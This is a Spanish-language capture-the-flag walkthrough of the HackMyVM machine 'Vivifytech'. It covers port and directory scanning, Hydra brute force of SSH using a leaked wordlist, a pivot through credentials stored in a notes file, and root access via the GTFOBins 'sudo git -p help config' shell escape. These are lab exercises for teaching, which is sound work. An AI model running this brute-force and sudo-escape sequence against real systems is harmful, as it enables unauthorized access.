HackMyVM - Vivifytech

- Brute Force SSH - (Hydra)
- Information Leakage - (User Pivoting)
- Abuse Git Binary - (Sudo Privesc)
Escaneo de puertos
❯ nmap -p- -T5 -n -v 192.168.1.12
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
33060/tcp open mysqlx
Escaneo de servicios
❯ nmap -sVC -v -p 22,80,3306,33060 192.168.1.12
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 32:f3:f6:36:95:12:c8:18:f3:ad:b8:0f:04:4d:73:2f (ECDSA)
|_ 256 1d:ec:9c:6e:3c:cf:83:f6:f0:45:22:58:13:2f:d3:9e (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-server-header: Apache/2.4.57 (Debian)
|_http-title: Apache2 Debian Default Page: It works
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
3306/tcp open mysql MySQL (unauthorized)
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP TCP - 80
Al realizar fuerza bruta de directorios encuentro el directorio wordpress.
❯ gobuster dir -u http://192.168.1.12 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.12
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/wordpress (Status: 301) [Size: 316] [--> http://192.168.1.12/wordpress/]
Visualizo la página web.
Sigo con la enumeración de directorios dentro del directorio wordpress.
❯ gobuster dir -u http://192.168.1.12/wordpress -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.12/wordpress
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/wp-content (Status: 301) [Size: 327] [--> http://192.168.1.12/wordpress/wp-content/]
/license.txt (Status: 200) [Size: 19915]
/wp-includes (Status: 301) [Size: 328] [--> http://192.168.1.12/wordpress/wp-includes/]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-admin (Status: 301) [Size: 325] [--> http://192.168.1.12/wordpress/wp-admin/]
Tras realizar fuerza bruta de extensiones el directorio wp-includes encuentro el archivo secrets.txt.
❯ gobuster dir -u http://192.168.1.12/wordpress/wp-includes -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.12/wordpress/wp-includes
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 335] [--> http://192.168.1.12/wordpress/wp-includes/images/]
/assets (Status: 301) [Size: 335] [--> http://192.168.1.12/wordpress/wp-includes/assets/]
/css (Status: 301) [Size: 332] [--> http://192.168.1.12/wordpress/wp-includes/css/]
/js (Status: 301) [Size: 331] [--> http://192.168.1.12/wordpress/wp-includes/js/]
/blocks (Status: 301) [Size: 335] [--> http://192.168.1.12/wordpress/wp-includes/blocks/]
/widgets (Status: 301) [Size: 336] [--> http://192.168.1.12/wordpress/wp-includes/widgets/]
/fonts (Status: 301) [Size: 334] [--> http://192.168.1.12/wordpress/wp-includes/fonts/]
/customize (Status: 301) [Size: 338] [--> http://192.168.1.12/wordpress/wp-includes/customize/]
/certificates (Status: 301) [Size: 341] [--> http://192.168.1.12/wordpress/wp-includes/certificates/]
/secrets.txt (Status: 200) [Size: 439]

Al visualizar el secrets.txt me encuentro con una lista de palabras que usaré como diccionario.
Entro el post The story behing VivifyTech.

Enumero varios usuarios.

Creo el archivo users.txt con el siguiente contenido.
Sarah
Mark
Emily
Jake
Alex
sarah
mark
emily
jake
alex
Realizo fuerza bruta al servicio SSH con los diccionarios creados.
❯ hydra -L users.txt -P secrets.txt ssh://192.168.1.12 -F -I -V
[22][ssh] host: 192.168.1.12 login: sarah password: b*****n
Me conecto al sistema con las credenciales encontradas.

Lanzo un ls -la y veo una carpeta oculta que me llama la atención.

Al visualizar el contenido de Tasks.txt encuentro las credenciales de gbodja.
sarah@VivifyTech:~/.private$ cat Tasks.txt
- Change the Design and architecture of the website
- Plan for an audit, it seems like our website is vulnerable
- Remind the team we need to schedule a party before going to holidays
- Give this cred to the new intern for some tasks assigned to him - gbodja:4************N
Me logueo como usuario gbodja.
sarah@VivifyTech:~/.private$ su gbodja
Password:
gbodja@VivifyTech:/home/sarah/.private$ id
uid=1002(gbodja) gid=1002(gbodja) groups=1002(gbodja),100(users)
Enumero permisos de sudo.
gbodja@VivifyTech:~$ sudo -l
Matching Defaults entries for gbodja on VivifyTech:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, !admin_flag, use_pty
User gbodja may run the following commands on VivifyTech:
(ALL) NOPASSWD: /usr/bin/git
Con la herramienta gtfobins-cli.py puedo ver que hay varias formas de usar git, yo usaré el segundo método.

Lanzo el binario git como me indica gtfobins.
gbodja@VivifyTech:~$ sudo /usr/bin/git -p help config
Me muestra la ayuda de la herramienta y al final escribo !/bin/bash.

Al pulsar enter obtengo el root.

Y aquí termina la máquina Vivifitech.
Saludos!